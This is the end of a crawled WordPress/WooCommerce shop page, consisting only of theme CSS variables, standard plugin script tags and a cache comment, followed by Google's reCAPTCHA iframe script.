linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gachre98.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b059772f6eda9d5abf801db85992291a","fragment_name":"wc_fragments_b059772f6eda9d5abf801db85992291a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 23:54:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NcBLZUXalq4jzGErVjiVWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122053198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>